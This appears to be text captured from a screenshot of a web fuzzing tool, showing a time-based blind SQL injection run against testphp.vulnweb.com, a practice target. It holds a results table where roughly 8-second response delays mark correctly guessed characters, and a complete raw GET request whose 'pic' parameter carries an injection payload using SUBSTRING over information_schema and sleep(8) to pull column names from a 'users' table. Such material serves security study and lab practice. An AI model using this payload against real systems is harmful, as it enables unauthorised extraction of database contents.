 Row Payload Status Words Length Time Label
212 3/r 200 1782 5382 8217
122 1/c 200 1782 5382 8212
154 2/a 200 1782 5382 8212
294 4/t 200 1782 5382 8211
32 1/w 200 1782 5382 319
45 1/_ 200 1782 5382 311
203 6/m 200 1782 5382 311
231 6/l 200 1782 5382 311
33 2/b 200 1782 5382 310
101 3/0 200 1782 5382 310
43 2/m 200 1782 5382 309
199 5/4 200 1782 5382 309
127 4/g 200 1782 5382 308
202 6/o 200 1782 5382 308
224 6/n 200 1782 5382 308
28 1/9 200 1782 5382 307
98 3/2 200 1782 5382 307
99 3/1 200 1782 5382 307
44 2/n 200 1782 5382 306
120 4/h 200 1782 5382 306
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+column_name+FROM+information_schema.columns+WHERE+table_name%3d
"users"+LIMIT+7,1),3,1)%3d'r',sleep(8),null)%3b%23 HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 20 | RPS: 18 | Connections: 22 | Retries: 0 | Fails: 3 | Next: null | Completed